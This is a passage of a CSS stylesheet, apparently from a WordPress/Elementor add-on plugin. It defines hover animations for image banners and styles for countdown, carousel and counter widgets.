.premium_addons-banner-ib img {
    display: block;
    position: relative;
}
.premium_addons-banner-img-wrap {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    height: 100%;
}
.premium_addons-banner-img-wrap .premium_addons-banner-ib-img  {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}
.premium_addons-banner-ib {
    z-index: 1;
    overflow: hidden;
    margin: 0 0 35px;
    background: #3085a3;
    text-align: center;
/*  cursor: pointer;*/
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.premium_addons-banner-ib-desc .premium-banner-read-more {
    z-index: 100;
}
.premium_addons-banner-ib,
.wpb_column>.wpb_wrapper .premium_addons-banner-ib {
    margin-bottom: 0px
}
.elementor-widget-premium-addon-banner .premium_addons-banner-ib-title {
    background: transparent;
}
.premium_addons-banner-ib *,
.premium_addons-banner-ib .premium_addons-banner-ib-desc {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.premium_addons-banner-ib img {
    min-width: 100%;
    max-width: 100%;
    -webkit-transition: opacity .35s;
    transition: opacity .35s;
}
.premium_addons-banner-ib .premium_addons-banner-ib-desc {
    padding: 15px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.premium_addons-banner-ib .premium_addons-banner-ib-desc,
.premium_addons-banner-ib .premium_addons-banner-ib-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.premium_addons-banner-ib .premium_addons-banner-ib-link {
    z-index: 1000;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
}
.premium_addons-banner-ib a.premium_addons-banner-ib-link {
    display: block;
    background: 0 0;
}
.premium_banner_animation1 img {
    width: -webkit-calc(100% + 50px)!important;
    width: calc(100% + 50px)!important;
    max-width: -webkit-calc(100% + 50px)!important;
    max-width: calc(100% + 50px)!important;
    -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
    transition: opacity .35s, filter 0.35s, -webkit-transform .35s;
    transition: opacity .35s, filter 0.35s, transform .35s;
    transition: opacity .35s, filter 0.35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(-40px, 0, 0);
    transform: translate3d(-40px, 0, 0);
}
.premium_banner_animation2 .premium_addons-banner-ib-title {
    padding: 15px;
}
.premium_banner_animation1 .premium_addons-banner-ib-desc {
    top: auto;
    bottom: 0;
    min-height: 25%;
    height: auto;
    max-height: 100%;
    text-align: left;
}
.premium_banner_animation1 .premium_addons-banner-ib-content,
.premium_banner_animation1 .premium_addons-banner-ib-title,
.premium_banner_animation1 .premium-banner-read-more {
    -webkit-transform: translate3d(0, 40px, 0);
    transform: translate3d(0, 40px, 0);
    -webkit-transition-delay: .05s;
    transition-delay: .05s;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
}
.premium_banner_animation1 .premium_addons-banner-ib-title {
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
}
.premium_banner_animation1 .premium_addons-banner-ib-content,
.premium_banner_animation1 .premium-banner-read-more {
    margin-top: 10px;
    opacity: 0;
    -webkit-transition: opacity .2s, -webkit-transform .35s;
    transition: opacity .2s, -webkit-transform .35s;
    transition: opacity .2s, transform .35s;
    transition: opacity .2s, transform .35s, -webkit-transform .35s;
}
.premium_banner_animation1:hover .premium_addons-banner-ib-content,
.premium_banner_animation1.active .premium_addons-banner-ib-content,
.premium_banner_animation1:hover .premium-banner-read-more,
.premium_banner_animation1.active .premium-banner-read-more {
    opacity: 1;
    -webkit-transition-delay: .05s;
    transition-delay: .05s;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
}
.premium_banner_animation1:hover .premium_addons-banner-ib-content,
.premium_banner_animation1.active .premium_addons-banner-ib-content,
.premium_banner_animation1:hover .premium-banner-read-more,
.premium_banner_animation1.active .premium-banner-read-more,
.premium_banner_animation1:hover .premium_addons-banner-ib-title,
.premium_banner_animation1.active .premium_addons-banner-ib-title,
.premium_banner_animation1:hover img,
.premium_banner_animation1.active img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition-delay: .05s;
    transition-delay: .05s;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
}
.premium_banner_animation1.zoomout img,
.premium_banner_animation1.scale img {
    -webkit-transform: translate3d(-40px, 0, 0) scale(1.1);
    transform: translate3d(-40px, 0, 0) scale(1.1);
}
.premium_addons-banner-ib.sepia img {
    -webkit-filter: sepia(30%);
    filter: sepia(30%);
}
.premium_addons-banner-ib.bright img {
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.premium_addons-banner-ib.sepia:hover img {
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.premium_addons-banner-ib.bright:hover img {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
.premium_banner_animation1.premium-banner-min-height img,
.premium_banner_animation2.premium-banner-min-height img,
.premium_banner_animation4.premium-banner-min-height img,
.premium_banner_animation5.premium-banner-min-height img,
.premium_banner_animation6.premium-banner-min-height img,
.premium_banner_animation13.premium-banner-min-height img {
    height: auto;
}
.premium_banner_animation2 img {
    width: 100%;
}
.premium_banner_animation2 .premium_addons-banner-ib-desc::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
}
.premium_banner_animation2 .premium_addons-banner-ib-title {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transition: -webkit-transform .35s, color .35s;
    -webkit-transition: color .35s, -webkit-transform .35s;
    transition: color .35s, -webkit-transform .35s;
    transition: transform .35s, color .35s;
    transition: transform .35s, color .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}
.premium_banner_animation2 .premium_addons-banner-ib-content,
.premium_banner_animation2 .premium-banner-read-more,
.premium_banner_animation2 .premium_addons-banner-ib-desc::before {
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
.premium_banner_animation2 .premium_addons-banner-ib-content,
.premium_banner_animation2 .premium-banner-read-more {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    width: 100%;
    max-height: 50%;
    opacity: 0;
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
}
.premium_banner_animation2:hover .premium_addons-banner-ib-title,
.premium_banner_animation2.active .premium_addons-banner-ib-title {
    color: #fff;
    -webkit-transform: translate3d(0, -40px, 0);
    transform: translate3d(0, -40px, 0);
}
.premium_banner_animation2:hover .premium-banner-read-more,
.premium_banner_animation2.active .premium-banner-read-more,
.premium_banner_animation2:hover .premium_addons-banner-ib-desc::before,
.premium_banner_animation2.active .premium_addons-banner-ib-desc::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation2:hover .premium_addons-banner-ib-content,
.premium_banner_animation2.active .premium_addons-banner-ib-content {
    opacity: 1;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
.premium_banner_animation3 .premium_addons-banner-ib-title {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    width: 100%;
    text-align: left;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
.premium_banner_animation3 .premium_addons-banner-ib-desc::before,
.premium_banner_animation3 .premium_addons-banner-ib-title {
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
}
.premium_banner_animation3:hover .premium_addons-banner-ib-desc::before,
.premium_banner_animation3.active .premium_addons-banner-ib-desc::before,
.premium_banner_animation3:hover .premium_addons-banner-ib-title,
.premium_banner_animation3.active .premium_addons-banner-ib-title {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation3 .premium_addons-banner-ib-content {
    max-height: -webkit-calc(100% - 60px - 1.5em);
    max-height: calc(100% - 60px - 1.5em);
    overflow: hidden;
}
.premium_banner_animation4 img {
    width: -webkit-calc(100% + 40px)!important;
    width: calc(100% + 40px)!important;
    max-width: -webkit-calc(100% + 40px)!important;
    max-width: calc(100% + 40px)!important;
}
.premium_banner_animation4 .premium_addons-banner-ib-desc {
    padding: 30px;
}
.premium_banner_animation4 .premium_addons-banner-ib-desc::after,
.premium_banner_animation4 .premium_addons-banner-ib-desc::before {
    position: absolute;
    content: "";
    opacity: 0;
}
.premium_banner_animation4 .premium_addons-banner-ib-desc::before {
    top: 50px;
    right: 30px;
    bottom: 50px;
    left: 30px;
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
}
.premium_banner_animation4 .premium_addons-banner-ib-desc::after {
    top: 30px;
    right: 50px;
    bottom: 30px;
    left: 50px;
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0;
}
.premium_banner_animation4 .premium_addons-banner-ib-title {
    padding: 50px 30px 0 30px;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
}
.premium_banner_animation4 .premium_addons-banner-ib-content,
.premium_banner_animation4 .premium-banner-read-more {
    padding: 10px 30px;
    opacity: 0;
    overflow: hidden;
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
}
.premium_banner_animation4 .premium_addons-banner-ib-title,
.premium_banner_animation4 img {
    -webkit-transform: translate3d(-30px, 0, 0);
    transform: translate3d(-30px, 0, 0);
}
.premium_banner_animation4.zoomout img,
.premium_banner_animation4.scale img {
    -webkit-transform: translate3d(-30px, 0, 0) scale(1.1);
    transform: translate3d(-30px, 0, 0) scale(1.1);
}
.premium_banner_animation4 .premium_addons-banner-ib-content,
.premium_banner_animation4 .premium-banner-read-more,
.premium_banner_animation4 .premium_addons-banner-ib-desc::after,
.premium_banner_animation4 .premium_addons-banner-ib-desc::before,
.premium_banner_animation4 img {
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
/*.premium_banner_animation4:hover img,
.premium_banner_animation4.active img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}*/
.premium_banner_animation4:hover .premium_addons-banner-ib-desc::after,
.premium_banner_animation4.active .premium_addons-banner-ib-desc::after,
.premium_banner_animation4:hover .premium_addons-banner-ib-desc::before,
.premium_banner_animation4.active .premium_addons-banner-ib-desc::before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.premium_banner_animation4:hover .premium_addons-banner-ib-content,
.premium_banner_animation4.active .premium_addons-banner-ib-content,
.premium_banner_animation4:hover .premium-banner-read-more,
.premium_banner_animation4.active .premium-banner-read-more,
.premium_banner_animation4:hover .premium_addons-banner-ib-title,
.premium_banner_animation4.active .premium_addons-banner-ib-title {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation4:hover .premium_addons-banner-ib-content,
.premium_banner_animation4:hover .premium_addons-banner-ib-desc::after,
.premium_banner_animation4:hover .premium_addons-banner-ib-title,
.premium_banner_animation4:hover img {
    -webkit-transition-delay: .15s;
    transition-delay: .15s;
}
.premium_banner_animation5 .premium_addons-banner-ib-desc {
    top: auto;
    bottom: 0;
    padding: 15px;
    height: auto;
    background: #f2f2f2;
    color: #3c4a50;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.premium_banner_animation5 .premium_addons-banner-ib-content {
    position: absolute;
    top: auto;
    bottom: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    opacity: 0;
    -webkit-transition: opacity .35s;
    transition: opacity .35s;
}
.premium_banner_animation5 .premium_addons-banner-ib-title,
.premium_banner_animation5 .premium-banner-read-more {
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 200%, 0);
    transform: translate3d(0, 200%, 0);
    text-align: center;
}
.premium_banner_animation5 .premium_addons-banner-ib-title {
    margin: 10px 0;
}
.premium_banner_animation5:hover .premium_addons-banner-ib-content,
.premium_banner_animation5.active .premium_addons-banner-ib-content,
.premium_banner_animation5:hover .premium_addons-banner-ib-content *,
.premium_banner_animation5.active .premium_addons-banner-ib-content * {
    opacity: 1 !important;
    z-index: 99 !important;
    -webkit-backface-visibility: hidden !important;
    backface-visibility: hidden !important;
}
.premium_banner_animation5:hover .premium_addons-banner-ib-desc,
.premium_banner_animation5.active .premium_addons-banner-ib-desc,
.premium_banner_animation5:hover .premium_addons-banner-ib-title,
.premium_banner_animation5.active .premium_addons-banner-ib-title,
.premium_banner_animation5:hover .premium-banner-read-more,
.premium_banner_animation5.active .premium-banner-read-more {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.premium_banner_animation5:hover .premium_addons-banner-ib-title {
    -webkit-transition-delay: .05s;
    transition-delay: .05s;
}
.premium_banner_animation5 img,
.premium_banner_animation2 img,
.premium_banner_animation4 img,
.premium_banner_animation6 img{
    -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
    transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
    transition: opacity .35s,filter 0.35s, transform .35s;
    transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
}
.premium_banner_animation5.zoomout img,
.premium_banner_animation5.scale img,
.premium_banner_animation2.zoomout img,
.premium_banner_animation2.scale img,
.premium_banner_animation6.zoomout img,
.premium_banner_animation6.scale img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.premium_banner_animation5.zoomin:hover img,
.premium_banner_animation2.zoomin:hover img,
.premium_banner_animation6.zoomin:hover img{
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}
.premium_banner_animation5.zoomout:hover img,
.premium_banner_animation2.zoomout:hover img,
.premium_banner_animation6.zoomout:hover img{
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
}
.premium_banner_animation5.scale:hover img,
.premium_banner_animation2.scale:hover img,
.premium_banner_animation6.scale:hover img {
    -webkit-transform: scale(1.2) rotate(5deg);
    transform: scale(1.2) rotate(5deg);
}
.premium_banner_animation5.grayscale:hover img,
.premium_banner_animation2.grayscale:hover img,
.premium_banner_animation6.grayscale:hover img{
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.premium_banner_animation5.blur:hover img,
.premium_banner_animation2.blur:hover img,
.premium_banner_animation6.blur:hover img {
    -webkit-filter: blur(3px);
    filter: blur(3px);
}
.premium_banner_animation6 .premium_addons-banner-ib-desc {
    padding: 45px;
}
.premium_banner_animation6 .premium_addons-banner-ib-desc::before {
    position: absolute;
    content: "";
    top: 30px;
    right: 30px;
    bottom: 30px;
    left: 30px;
    border: 1px solid #fff;
}
.premium_banner_animation6 .premium_addons-banner-ib-title {
    margin: 20px 0 10px;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
}
.premium_banner_animation6 .premium_addons-banner-ib-content,
.premium_banner_animation6 .premium-banner-read-more,
.premium_banner_animation6 .premium_addons-banner-ib-desc::before {
    opacity: 0;
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
.premium_banner_animation6 .premium-banner-read-more {
    margin-top: 10px;
}
.premium_banner_animation6:hover .premium_addons-banner-ib-title,
.premium_banner_animation6.active .premium_addons-banner-ib-title {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation6:hover .premium_addons-banner-ib-content,
.premium_banner_animation6.active .premium_addons-banner-ib-content,
.premium_banner_animation6:hover .premium-banner-read-more,
.premium_banner_animation6.active .premium-banner-read-more,
.premium_banner_animation6:hover .premium_addons-banner-ib-desc::before,
.premium_banner_animation6.active .premium_addons-banner-ib-desc::before {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.premium_banner_animation8 img {
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: scale(1.15);
    -ms-transform: scale(1.15);
    transform: scale(1.15)
}
.premium_banner_animation8:hover img,
.premium_banner_animation8.active img {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
.premium_banner_animation8 .premium_addons-banner-ib-title {
    margin-top: 20%;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 20px, 0);
    transform: translate3d(0, 20px, 0);
}
.premium_banner_animation8:hover .premium_addons-banner-ib-title,
.premium_banner_animation8.active .premium_addons-banner-ib-title {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation8 .premium_addons-banner-ib-content {
    margin: 1em 0 0;
    padding: 35px;
    border: 1px solid #fff;
    opacity: 0;
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, 20px, 0) scale(1.1);
    transform: translate3d(0, 20px, 0) scale(1.1);
}
.premium_banner_animation8:hover .premium_addons-banner-ib-content,
.premium_banner_animation8.active .premium_addons-banner-ib-content {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0) scale(1);
    transform: translate3d(0, 0, 0) scale(1);
}
.premium_banner_animation12 .premium_addons-banner-ib-desc::after {
    position: absolute;
    content: "";
    right: 30px;
    bottom: 30px;
    left: 30px;
    height: -webkit-calc(50% - 30px);
    height: calc(50% - 30px);
    border: 7px solid #fff;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
}
.premium_banner_animation12:hover .premium_addons-banner-ib-desc::after,
.premium_banner_animation12.active .premium_addons-banner-ib-desc::after {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation12 .premium_addons-banner-ib-desc {
    padding: 45px;
    text-align: left;
}
.premium_banner_animation12 .premium_addons-banner-ib-content {
    position: absolute;
    right: 60px;
    bottom: 60px;
    left: 60px;
    opacity: 0;
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, -100px, 0);
    transform: translate3d(0, -100px, 0);
}
.premium_banner_animation12:hover .premium_addons-banner-ib-content,
.premium_banner_animation12.active .premium_addons-banner-ib-content {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation13 img {
    width: -webkit-calc(100% + 20px)!important;
    width: calc(100% + 20px)!important;
    max-width: -webkit-calc(100% + 20px)!important;
    max-width: calc(100% + 20px)!important;
    -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
    transition: opacity .35s,filter 0.35s ,-webkit-transform .35s;
    transition: opacity .35s,filter 0.35s, transform .35s;
    transition: opacity .35s,filter 0.35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.premium_banner_animation13.zoomout img,
.premium_banner_animation13.scale img {
    -webkit-transform: translate3d(-10px, 0, 0) scale(1.1);
    transform: translate3d(-10px, 0, 0) scale(1.1);
}
.premium_banner_animation13.none:hover img,
.premium_banner_animation1.none:hover img,
.premium_banner_animation4.none:hover img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation13.zoomin:hover img,
.premium_banner_animation1.zoomin:hover img,
.premium_banner_animation4.zoomin:hover img{
    -webkit-transform: translate3d(0, 0, 0) scale(1.1);
    transform: translate3d(0, 0, 0) scale(1.1);
}
.premium_banner_animation13.zoomout:hover img,
.premium_banner_animation1.zoomout:hover img,
.premium_banner_animation4.zoomout:hover img {
    -webkit-transform: translate3d(0, 0, 0) scale(1.0);
    transform: translate3d(0, 0, 0) scale(1.0);
}
.premium_banner_animation13.scale:hover img,
.premium_banner_animation1.scale:hover img,
.premium_banner_animation4.scale:hover img {
    -webkit-transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
    transform: translate3d(0, 0, 0) scale(1.2) rotate(5deg);
}
.premium_banner_animation13.grayscale:hover img,
.premium_banner_animation1.grayscale:hover img,
.premium_banner_animation4.grayscale:hover img{
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}
.premium_banner_animation13.blur:hover img,
.premium_banner_animation1.blur:hover img,
.premium_banner_animation4.blur:hover img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-filter: blur(3px);
    filter: blur(3px);
}
.premium_banner_animation13 .premium_addons-banner-ib-desc {
    text-align: left;
}
.premium_banner_animation13 .premium_addons-banner-ib-title {
    position: relative;
    overflow: hidden;
    padding: 5px 0 10px;
}
.premium_banner_animation13 .premium_addons-banner-ib-title::after {
    position: absolute;
    content: "";
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background: #fff;
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(-101%, 0, 0);
    transform: translate3d(-101%, 0, 0);
}
.premium_banner_animation13:hover .premium_addons-banner-ib-title::after,
.premium_banner_animation13.active .premium_addons-banner-ib-title::after {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation13 .premium_addons-banner-ib-content,
.premium_banner_animation13 .premium-banner-read-more {
    padding: 15px 0;
    opacity: 0;
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
}
.premium_banner_animation13:hover .premium_addons-banner-ib-content,
.premium_banner_animation13.active .premium_addons-banner-ib-content,
.premium_banner_animation13:hover .premium-banner-read-more,
.premium_banner_animation13.active .premium-banner-read-more {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_addons-banner-ib.premium_banner_animation5 .premium-banner-toggle-size {
    left: 50%;
    width: auto!important;
    height: 100%;
    max-width: none;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
}
.premium_addons-banner-ib img {
    border: none;
    padding: 0;
    margin: 0;
}
/**************** Premium CountDown *************/
/************************************************/
.premium-countdown {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
}
/* jQuery Countdown styles 2.0.0. */
.pre_countdown-row {
    display: block;
    text-align: center;
}
.countdown .pre_countdown-section {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 15px;
}

.countdown .pre_countdown-section:last-child {
    margin-right: 0;
}

.countdown span.pre_countdown-amount {
    font-size: 70px;
    line-height: 1;
}

.countdown .pre_time-mid {
    display: block;
}
/************************************
* Digit and unit styles
*************************************/
.side .pre_countdown-section .pre_countdown-period {
    vertical-align: bottom;
    
}
.countdown .pre_countdown-section .pre_countdown-period {
    font-size: 17px;
    line-height: 3em;
}
/************************************
* Digit and unit side by side
*************************************/
.side .pre_countdown-section .pre_countdown-amount,
.side .pre_countdown-section .pre_countdown-period {
    display: inline-block;
}

.side .pre_countdown-section .pre_countdown-amount {
    margin-right: 5px;
}
/************************************
* Digit and unit up and down
*************************************/
.down .pre_countdown-section .pre_countdown-amount,
.down .pre_countdown-section .pre_countdown-period {
    display: block;
}
/**************** Premium Carousel **************/
/************************************************/
.premium-carousel-wrapper a.carousel-arrow,
.premium-carousel-wrapper a.ver-carousel-arrow,
.premium-fb-rev-container a.carousel-arrow,
.premium-fb-rev-container a.ver-carousel-arrow,
.premium-blog-wrap a.carousel-arrow,
.premium-blog-wrap a.ver-carousel-arrow {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 2em;
    height: 2em;
    line-height: 0;
    text-align: center;
    position: absolute;
    z-index: 99;
    cursor: pointer;
    -webkit-transition: opacity .3s ease;
    -o-transition: opacity .3s ease;
    -moz-transition: opacity .3s ease;
    transition: opacity .3s ease;
    -webkit-appearance: inherit;
    box-shadow: none;
}
.ver-carousel-arrow.carousel-next i{
    margin-bottom: -3px;
}
.premium-carousel-wrapper a.slick-arrow:hover {
    box-shadow: none !important;
}
.premium-carousel-wrapper .premium-carousel-content-hidden {
    visibility: hidden;
}
.premium-carousel-wrapper a.carousel-arrow,
.premium-fb-rev-container a.carousel-arrow,
.premium-blog-wrap a.carousel-arrow {
    top: 50%;
}
.premium-carousel-wrapper a.ver-carousel-arrow {
    left: 50%;
}
a.carousel-arrow.carousel-next {
    right: -20px;
}
a.carousel-arrow.carousel-prev {
    left: -20px;
}
a.ver-carousel-arrow.carousel-next {
    bottom: -56px;
}
a.ver-carousel-arrow.carousel-prev {
    top: -45px;
}
a.circle-bg {
    border-radius: 100%;
}
a.circle-border {
    border-radius: 100%;
    border: solid black;
}
a.square-border {
    border: solid black;
}
.premium-carousel-wrapper ul.slick-dots {
    list-style: none;
    text-align: center;
    margin: 0;
    padding: 0;
}
.premium-carousel-dots-above ul.slick-dots {
    position: absolute;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-flex-direction: column;
    flex-direction: column;
}
ul.slick-dots li {
    font-size: 10px;
    display: inline-block;
    margin: 5px;
    width: 20px;
    height: 20px;
    cursor: pointer;
}
/* Ripple Out */
@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -5.5px;
    right: -3px;
    bottom: -3px;
    left: -3px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -5.5px;
    right: -3px;
    bottom: -3px;
    left: -3px;
    opacity: 0;
  }
}
.premium-carousel-wrapper.hvr-ripple-out {
    padding-bottom: 1px;
}
.premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active {
  display: inline-block;
  -webkit-transform: perspective(0px) translateZ(0);
  transform: perspective(0px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}
.premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:before {
  content: '';
  position: absolute;
  border: 1px solid;
  border-radius: 50%;
  top: 3px;
    right: 4px;
    bottom: 6.8px;
    left: 4.5px;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  animation-iteration-count: infinite;
}
.premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:hover:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:focus:before, .premium-carousel-wrapper.hvr-ripple-out ul.slick-dots li.slick-active:active:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}
.premium-carousel-wrapper.premium-carousel-scale .slick-slide {
    -webkit-transform: scale(1.25, 1.25);
    transform: scale(1.25, 1.25);
    -webkit-transition: all 0.3s ease-in-out !important;
    transition: all 0.3s ease-in-out !important;
}
.premium-carousel-wrapper.premium-carousel-scale div.slick-active {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
}
/**************** Premium Counter ***************/
/************************************************/
.premium-counter-area {
    padding: 10px 0;
}
.premium-counter-area .premium-counter-icon span.icon {
    width: 1em;
    height: 1em;
    line-height: 1em;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
}
.premium-counter-area .premium-counter-title {
    padding: 0;
    margin: 0;
}
.premium-counter-icon .icon i.fa:before {
